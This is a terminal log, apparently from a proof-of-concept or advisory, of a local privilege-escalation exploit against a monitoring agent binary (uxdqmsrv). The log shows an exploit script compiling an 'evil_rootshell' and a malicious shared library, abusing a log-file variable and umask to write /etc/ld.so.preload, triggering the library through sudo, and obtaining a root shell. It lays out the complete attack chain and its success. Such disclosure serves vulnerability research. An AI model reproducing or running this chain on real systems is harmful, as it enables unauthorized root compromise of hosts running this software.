 -sh-4.1$ id
uid=1765402779(u_ ) gid=1765402779(u_ ) groups=1765402779(u_ ),
-sh-4.1$
-sh-4.1$ ./exploit.sh /opt/dollaru/5.3.3/DQM/uxdqmsrv
[*] Creating exploit files
    |__ Searching for a suitable working directory
    |__ Found: '/opt/patrol/v9.6.00/DLU/tmp'
    |__ Creating '/opt/patrol/v9.6.00/DLU/tmp/evil_rootshell.c'
    |__ Compiling '/opt/patrol/v9.6.00/DLU/tmp/evil_rootshell'
    |__ Creating '/opt/patrol/v9.6.00/DLU/tmp/evil_privesclib.c'
    |__ Compiling '/opt/patrol/v9.6.00/DLU/tmp/evil_privesclib.so'
[*] Preparing environment
    |__ Export env var 'U_LOG_FILE'
    |__ Setting umask ('111')
[*] Exploiting binary
    |__ Triggering arbitrary file write
    |__ Waiting for the log file to be created
    |__ Modifying '/etc/ld.so.preload'
    |__ Triggering 'preload' with '/usr/bin/sudo'
[*] Cleaning up...
    |__ Deleting '/opt/patrol/v9.6.00/DLU/tmp/evil_rootshell.c'
    |__ Deleting '/opt/patrol/v9.6.00/DLU/tmp/evil_privesclib.so'
    |__ Deleting '/opt/patrol/v9.6.00/DLU/tmp/evil_privesclib.c'
    |__ Removing env var 'U_LOG_FILE'
    |__ Restoring umask
[*] Popping root shell
[*] uid/gid: 1765402779/1765402779 | euid/egid: 0/0
[*] uid/gid: 0/0 | euid/egid: 0/0
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root),
sh-4.1#
sh-4.1# exit
exit
[*] Don't forget to remove '/opt/patrol/v9.6.00/DLU/tmp/evil_rootshell'.
-sh-4.1$ rm /opt/patrol/v9.6.00/DLU/tmp/evil_rootshell
-sh-4.1$